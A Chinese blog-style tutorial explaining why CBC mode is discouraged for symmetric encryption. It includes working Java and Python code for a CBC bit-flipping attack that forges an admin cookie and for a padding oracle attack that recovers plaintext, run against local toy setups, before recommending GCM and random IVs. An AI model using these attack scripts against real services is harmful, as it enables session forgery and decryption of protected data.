【密码学】为什么不推荐在对称加密中使用CBC工作模式-Toy模板网

这篇具有很好参考价值的文章主要介绍了【密码学】为什么不推荐在对称加密中使用CBC工作模式。希望对大家有所帮助。如果存在错误或未考虑完全的地方，请大家不吝赐教，您也可以点击"举报违法"按钮提交疑问。

引言

这篇文章是我在公司内部分享中一部分内容的详细版本，如标题所言，我会通过文字、代码示例、带你完整的搞懂为什么我们不建议你使用cbc加密模式，用了会导致什么安全问题，即使一定要用需要注意哪些方面的内容。

注：本文仅从安全角度出发，未考虑性能与兼容性等因素

工作模式是个啥

分组加密的工作模式与具体的分组加密算法没有关系，所以只要使用了cbc模式，不限于AES、DES、3DES等算法都一样存在问题。

以AES-128-CBC为例，可以屏蔽AES算法的内部实现，把AES算法当作一个黑盒，输入明文和密钥返回密文。

因为是分组加密算法，所以对于长的明文，需要按照算法约定的块大小进行分组，AES每一组为16B，不同组之间使用相同的密钥进行计算的话，会产生一些安全问题，所以为了将分组密码应用到不同的实际应用，NIST定义了若干的工作模式，不同模式对分块的加密处理逻辑会不同，常见的工作模式有：

模式	描述
ECB（电码本）	相同的密钥分队明文分组进行加密
CBC（分组链接）	加密算法的输入是上一个密文组和当前明文组的异或
CFB（密文反馈）	一次处理s位，上一块密文作为下一块加密算法输入，产生伪随机数与明文异或或作为下一单元的密文
OFB（输出反馈）	类似CFB，仅加密算法的输入是上一次加密的输出，且使用整个分组
CTR（技数器）	每个明文分组都与一个经过加密的计数器相异或。对每个后续分组计数器递增

ECB模式最为简单，假设存在明文分组a、b、c、d 每个分组分别在相同密钥k进行aes加密后的密文为A、B、C、D，最终明文abcd对应的密文为ABCD，如图所示：

ECB模式很简单可能从性能角度讲非常占优，因为分组之间没有关联，可以独立并行计算。但从安全角度来看这种直接将密文分组进行拼接的方式，很可能会被攻击者猜解出明文特征或替换丢弃部分密文块达到明文的替换与截取效果，以下的图非常清晰：

所以很容易理解ECB也不是推荐使用的工作模式。

CBC

有了ECB的前车之鉴，CBC（ Cipher Block Chaining）模式就提出将明文分组先于一个随机值分组IV进行异或且本组的密文又与下一组的明文进行异或的方式，这种方式增加了密文的随机性，避免了ECB的问题，详细过程见图：

加密过程🔐

解释下这个图，存在明文分组a、b、c、d，cbc工作模式是存在执行顺序的，即第一个密文分组计算后才能计算第二个分组，第一个明文分组在加密前明文a需要和一个初始分组IV进行异或运算即 a^IV ，然后再用密钥K进行标准的AES加密，E(a^IV,K) 得到第一组的密文分组A，密文分组A会参与第二组密文的计算，计算过程类似，只不过第二次需将IV替换为A，如此循环，最后得到的密文ABCD即为CBC模式。

解密过程


仔细观察CBC的加密过程，需要使用到一个随机分组IV，在标准的加密过程中，IV会被拼接到密文分组中去，假设存在两人甲和乙，甲方给到乙方的密文实际是 (IV)ABCD，乙在拿到密文后提取IV，然后进行下图的解密：

解密过程就是加密过程转变了下方向，留意两个图从abcd到ABCD的箭头方向。第一个密文分组先进行AES解密，得到的中间值我们计为M_A，M_A再于初始向量IV进行异或得到a，第二个分组重复同样的动作，还是将IV替换为密文分组A，最终可得到明文分组abcd。

CBC有什么问题

CBC增加了随机变量IV给密文增加了随机性，增大了密文分析的难度是不是就安全了呢？答案当然是不，CBC又引入了新的问题——可以通过改变密文从而改变明文。

CBC字节翻转攻击

原理讲解

CBC字节翻转攻击原理非常简单，如图所示：

攻击往往发生在解密过程，黑客通过控制IV和密文分组可以达到修改明文的目的，图中黑客通过替换密文D分组为E分组可以篡改原本明文d为x（可能会涉及填充验证，这里先不管），或者同样的道理黑客可以通过控制IV达到修改明文分组a的目的。

举个例子🌰

接下来用一个实际例子来演示其原理及危害。

为了保证方便进行原理讲解，在加密时会将IV和key写死，避免每次运行的结果不一样。

假设存在一个web服务应用，前后端通过Cookie来进行权限校验，cookie的内容为明文admin:0进行AES-128-CBC加密后的密文进行base64编码，数字0代表此时用户的权限为非管理员用户，当admin后面的数字为1时，后端会认为是一名管理员用户。

Cookie内容为：AAAAAAAAAAAAAAAAAAAAAJyycJTyrCtpsXM3jT1uVKU=

此时黑客在知道校验原理的情况下可利用字节翻转攻击对此服务发起攻击，在不知道密钥的情况下将cookie明文修改为admin:1，具体过程：

AES以16B作为block size进行分块，admin:0在ascii编码下对应的二进制仅为7B，所以在加密时还会对原始明文进行填充直到刚好为16B的整数倍，所以还需要填充9B(填充细节下面再讲)，因为CBC还会有IV，所以最终的密文是IV+Cipher，IV16B，cipher16B，总共32B，这里因为只有一个密文分块，所以改变IV的第7个字节对应明文admin:0数字的位置，或者密文的第7个字节即可改变明文数字部分的字段，通过不断的尝试，我们将原本密文IV分组 00改为01,即可成功翻转明文为1，即cookie明文变为admin:1，从而达到权限提升的目的。

完整代码：

package com.example.springshiroproject;

import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;

import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.security.Key;
import java.util.Arrays;

public class MyTest {
    public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
        AesCipherService aesCipherService = new AesCipherService();
        // 写死密钥
        byte[] key = new byte[128/8];
        Arrays.fill(key,(byte) '\0');  // 写死的密钥，客户端及黑客未知
        String plainText = "admin:0";  // cookie明文内容

        byte[] plainTextBytes = plainText.getBytes();

		// 写死IV
        byte[] iv_bytes = new byte[128/8];
        Arrays.fill(iv_bytes, (byte) '\0');
//
//      // 通过反射调用可以自定义IV的AES-128-cbc加密方法（原方法为private）
        Method encryptWithIV =  aesCipherService.getClass().getSuperclass().getSuperclass().getSuperclass().getDeclaredMethod("encrypt",new Class[]{byte[].class, byte[].class,byte[].class,boolean.class});
        encryptWithIV.setAccessible(true);
        ByteSource cipherWithIV = (ByteSource) encryptWithIV.invoke(aesCipherService,new Object[]{plainTextBytes, key,iv_bytes,true});
        System.out.println("明文：" + ByteSource.Util.bytes(plainTextBytes).toHex());

		// 正常逻辑解密
        byte[] cipher = cipherWithIV.getBytes();
        System.out.println("原始密文： " + cipherWithIV.toHex());
        System.out.println("Cookie内容： " + cipherWithIV.toBase64());

        ByteSource decPlain = aesCipherService.decrypt(cipher, key);
        System.out.println("原始解密后明文：" + new String(decPlain.getBytes()));

		// 字节翻转攻击
        cipher[6] = (byte)0x01;
        System.out.println("翻转后的密文： " + ByteSource.Util.bytes(cipher).toHex());
        System.out.println("翻转后的cookie："+ ByteSource.Util.bytes(cipher).toBase64());
        decPlain = aesCipherService.decrypt(cipher, key);
        System.out.println("翻转解密后明文：" + new String(decPlain.getBytes()));
    }
}

这个例子只讲了一个分块的情况，在实际的场景中可能涉及多个分块，而多个分块进行尝试改变一个密文分组实际会影响两个明文分组，要求不断在相同位置的向前的密文分组进行变换猜测，非常耗时。

所以为了更方便的利用，攻击者发现利用解密程序端会对填充规则进行验证，验证不通过会抛出异常，类似sql注入盲注一样，给攻击者提供了更多的信息方便了漏洞的利用。

填充类型

因为会涉及到对填充规则的利用，所以有必要专门介绍下主流的填充类型：

填充类型	描述
NoPadding	没有填充
PKCS#5	固定分块size为8B
PKCS#7	分块size可为1～255
ISO 10126	最后一个字节填充需要填充的长度，剩下的随机填充
ANSI X9.23	最后一个字节填充需要填充的长度，剩下的补0填充
ZerosPadding	填充 `\x00`

这里着重讲一下PKCS#5和PKCS#7, 我发现很多安全人员写的文章对于这两种填充模式的描述是有问题的，比如：

其实不管pkcs#5还是pkcs#7 填充的内容都是需要填充的字节数这个数二进制本身，pkcs#5是按照8B为标准分块进行填充，pkcs#7是可以不固定1～255都行，只不过按照AES的RFC约定，blocksize固定为16B，所以在AES调用里面pkcs#5和pkcs#7是没啥区别的。

举个例子，假如存在明文helloworld，明文本身为英文，按照ascii每个字符占用1B，明文长度为10B，还需填充6B ，填充内容为\x06，最终分块内容为：helloworld\x06\x06\x06\x06\x06\x06.

在解密时，服务端会对内容做如下校验：

获取解密后的明文数据。
获取明文数据的最后一个字节的值。
检查最后一个字节的值是否在有效填充范围内。
- 如果最后一个字节的值小于等于明文数据的长度，则判断为填充数据。
- 如果最后一个字节的值大于明文数据的长度，则判断为无填充数据。
- 如果最后一个字节的值超出填充范围（大于块大小），则数据可能被篡改或存在其他异常。
如果存在填充，则根据填充的字节数，截取明文数据，去除填充部分。

Padding oracle attack

padding oracle 攻击利用的是篡改密文分组最后的填充字节引发服务端报错进而可预测出明文或生成新的密文的攻击方式，所以这里的oracle是预测的意思，非我们熟悉的java母公司甲骨文。

例子🌰

假设我们收到了一串通过AES-128-CBC加密的密文，密文内容为：

000000000000000000000000000000009cb27094f2ac2b69b173378d3d6e54a5

前面16B全是0的部分是写死的IV,后面才是真正的密文。复习下解密过程

密文cipher首先会在密钥K的作用下生成中间值M
中间值M再于初始向量IV异或得到明文plain text.

表中标黄的就是攻击者可控的内容，如果仅翻转字节只能改变明文内容，但我们无法确切得知明文的具体内容，所以padding oracle 就登场了，正常的业务逻辑在解密时会对明文内容做判断，如果解密内容正确可能会返回200，解密明文错误返回403，但如果破坏密文程序对填充验证出错可能会导致程序出错进而产生500错误。

攻击者会利用500错误来循环判断猜解的中间值是否正确。

猜解出中间值后再与已知的IV进行异或就能得到明文。

攻击流程

猜解中间值

还是以刚刚的例子来做测试，我们尝试猜解最后一位中间值，将IV从00-ff进行暴力验证直到程序不报错，得到iv[15]为0x08 时没有报填充错误，证明这个时候篡改后的明文最后一位应该为0x01，将明文和IV进行异或，可得中间值为0x08^0x01 = 0x09 ，表中红色部分:

再进行第二步，猜解倒数第二位，猜解倒数第二位需要满足篡改后的明文后两位都为0x02，因为最后一位都中间值已经得出了为 0x09 所以，最后一位的iv为：0x09^0x02 = 0x0B,循环iv倒数第二位从00~ff.得到IV值为0x0B时，程序不报错，所以中间值为0x02^0x0B=0x09

不断重复这个过程，直到所有的中间值都被猜解出来。

获取明文

此时，我们就可以在不知道密钥的情况下，根据中间值和IV推测出明文M^IV=P(M为中间值，IV为初始向量、P为明文)。

因为我们将iv写死为00，所以明文就是M对应的ASCII值，也就是：

admin:0\09\09\09\09\09\09\09\09\09

09为填充内容，字节去掉得到最终明文：admin:0

对应的代码（Java）：

package com.example.springshiroproject;

import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.crypto.CryptoException;
import org.apache.shiro.util.ByteSource;

import javax.crypto.BadPaddingException;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.security.Key;
import java.util.Arrays;

public class MyTest {
    public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
        int blockSize = 16;
        AesCipherService aesCipherService = new AesCipherService();
        // 写死密钥
        byte[] key = new byte[128/8];
        Arrays.fill(key,(byte) '\0');  // 写死的密钥，客户端及黑客未知
        String plainText = "admin:0";  // cookie明文内容

        byte[] plainTextBytes = plainText.getBytes();


        byte[] iv_bytes = new byte[128/8];
        Arrays.fill(iv_bytes, (byte) '\0');
//
//      // 通过反射调用可以自定义IV的AES-128-cbc加密方法
        Method encryptWithIV =  aesCipherService.getClass().getSuperclass().getSuperclass().getSuperclass().getDeclaredMethod("encrypt",new Class[]{byte[].class, byte[].class,byte[].class,boolean.class});
        encryptWithIV.setAccessible(true);
        ByteSource cipherWithIV = (ByteSource) encryptWithIV.invoke(aesCipherService,new Object[]{plainTextBytes, key,iv_bytes,true});
        System.out.println("明文：" + ByteSource.Util.bytes(plainTextBytes).toHex());


        byte[] cipher = cipherWithIV.getBytes();
//        System.out.println(cipher.length);
        System.arraycopy(cipher,0,iv_bytes,0,blockSize-1);
        System.out.println("原始密文： " + cipherWithIV.toHex());
        System.out.println("Cookie内容： " + cipherWithIV.toBase64());

        ByteSource decPlain = aesCipherService.decrypt(cipher, key);
        System.out.println("原始解密后明文：" + new String(decPlain.getBytes()));
        System.out.println("开始尝试");
        decPlain = null;


        byte[] middleValue = new byte[blockSize];
        Arrays.fill(middleValue,(byte) 0x00);
        boolean flipFlag = false;
        for (int j=0; j<blockSize; j++){
            byte tmp;
            System.out.println("start "+ (j+1));
            if (j >0){
                for (int p=middleValue.length-1;p>middleValue.length-1-j;p--){
                    tmp = (byte) (middleValue[p]^(j+1));
                    cipher[p] = tmp;
//                    System.out.println("此时的tmp: " + tmp);
                }
                System.out.println("根据已知中间值填充iv的cipher： " + ByteSource.Util.bytes(cipher).toHex());
            }else {
                System.out.println("初始填充");

            }
            tmp  = cipher[blockSize-j-1];
            for (int i=0x00; i<=0xff; i++){
                if (tmp == i){
//                    continue;
                    System.out.println("和原值一致跳过");
                    if (!flipFlag){
                        flipFlag = true;
                        continue;
                    }
                }

                cipher[blockSize-j-1] = (byte) i;
                try{
                    decPlain = aesCipherService.decrypt(cipher, key);
                    tmp = (byte) (i ^ (j+1));
                    middleValue[blockSize-j-1] =tmp; //保存中间值 M = IV ^ I
                    System.out.println("猜对了！倒数第" +(j+1) +"个iv：" + i);
                    System.out.println("倒数第" +(j+1) +"个M：" + tmp);
                    break;
                }catch (CryptoException e){
                    if (i==0xff){
                        System.out.print("没有跑出来");
                        System.exit(0);
                    }

                }

            }
        }
        System.out.println("猜解的中间值：" + ByteSource.Util.bytes(middleValue).toHex());
        byte[] attackPlain = new byte[blockSize];
        for (int i=0;i<attackPlain.length;i++){
            attackPlain[i] =(byte)( iv_bytes[i] ^middleValue[i]);
        }

        System.out.println("最终密文：" + ByteSource.Util.bytes(cipher).toHex());
        System.out.println("最终明文：" + ByteSource.Util.bytes(attackPlain).toHex());
        System.out.println("尝试结束");

        System.out.println("翻转解密后明文：" + new String(attackPlain));


    }
}

运行结果：

另外对应的python版本我也有写过,如果你自己造轮子发现报错可以参考下我的代码：

漏洞模拟环境：

from aes_manual import aes_manual

class PaddingOracleEnv:

    def __init__(self):
        self.key = aes_manual.get_key(16)

    def run(self):
        cipher = aes_manual.encrypt(self.key, "hello".encode())


    def login(self,cookie):
        try:
            text = aes_manual.decrypt(self.key, cookie)
            if text == b'hello':
                return 200  # 完全正确
            else:
                return 403  # 明文错误
        except RuntimeError as e:
            return 500  # 填充验证失败


padding_oracle_env = PaddingOracleEnv()

if __name__ == '__main__':
    res = padding_oracle_env.login(b"1111111111111111R\xbb\x16^\xaf\xa8\x18Me.U\xaf\xfe\xb6\x99\xec")
    print(res)

攻击脚本：

import sys

from aes_manual import aes_manual
from padding_oracle_env import padding_oracle_env
from loguru import logger

class PaddingOracleAttack:

    def __init__(self):
        logger.remove()
        logger.add(sys.stderr,level="DEBUG")
        self.cipher_text_raw = b"1111111111111111R\xbb\x16^\xaf\xa8\x18Me.U\xaf\xfe\xb6\x99\xec"
        self.iv = aes_manual.get_iv(self.cipher_text_raw)
        self.cipher_content = aes_manual.get_cipher_content(self.cipher_text_raw)

    def single_byte_xor(self, A: bytes, B: bytes):
        """单字节异或操作"""
        assert len(A) == len(B) == 1
        return ord(A) ^ ord(B)

    def guess_last(self):
        """
        padding oracle
        :return:
        """
        c_l = len(self.cipher_content)
        M = bytearray()
        for j in range(1, c_l+1):  # 中间值位数
            for i in range(1, 256):  # 假 iv 爆破
                f_iv = b'\x00' * (c_l-j) + bytes([i])
                for m in M[::-1]:
                    f_iv += bytes([m ^ j])  # 利用上一步已知的m计算后面未知位置的iv
                res = padding_oracle_env.login(f_iv + self.cipher_content)
                if res == 403:  # 填充正确的情况
                    M.append(i ^ j)
                    logger.info(f"{j} - {bytes([i])} - {i}")
                    break
        # logger.info(M)
        M = M[::-1]  # reverse
        logger.info(f"M({len(M)}):{M}")
        p = bytearray()
        for m_i, m in enumerate(M):
            p.append(m ^ self.iv[m_i])
        logger.info(f"破解明文为({len(p)})：{p}")

    def run(self):
        self.guess_last()

if __name__ == '__main__':

    attack = PaddingOracleAttack()
    attack.run()

其实也没必要重复造轮子，也有很多现成的工具，如：https://github.com/KishanBagaria/padding-oracle-attacker

总结

回答标题问题，正是因为CBC字节翻转、padding oracle attack 这些攻击方式的存在，所以在对传输机密性要求高的场景是不推荐使用CBC工作模式的，

此外我在谷歌、百度搜索python aes cbc加密关键词时出现了很多误导性的文章：

而且文章排名前三，里面的示例代码竟然直接将加解密密钥作为IV，这么做有如下风险：

要知道IV一般会拼接在密文的头部放在网络中传输，这种方式攻击者都不需要字节翻转那么复杂的操作，直接取出IV解密即可
即使IV不作为密文一部分传输，使用相同的IV进行加密会导致相同的明文块产生相同的密文块。攻击者可以通过观察密文的模式来推断出明文的一些信息，甚至进行其他形式的攻击，如选择明文攻击。

为了确保安全性，应该生成随机且唯一的IV，并将其与密文一起存储。常见的做法是每次加密生成一个新的IV，并将其作为附加的密文数据一起传输或存储，以便解密时正确使用。这样可以避免可预测性攻击，并增强AES CBC模式的安全性

更推荐使用GCM作为加解密的工作模式，因为：

数据完整性和加密认证：GCM 模式提供了认证标签 (Authentication Tag) 的生成，用于验证密文的完整性和认证密文的来源。这可以帮助检测任何对密文的篡改或伪造，并提供更强的数据完整性保护。
随机性和不可预测性：GCM 模式使用计数器和密钥生成一个密钥流，这个密钥流与明文进行异或运算得到密文。这种异或运算的方式提供了更高的随机性和不可预测性，增加了密文的安全性。
并行加密和高性能：GCM 模式支持并行加密，可以同时处理多个数据块，提高加密和解密的速度和效率。这在处理大规模数据时非常有用。
抵抗填充攻击：与一些块密码模式相比，GCM 模式不需要进行填充操作，因此不容易受到填充攻击等相关漏洞的影响。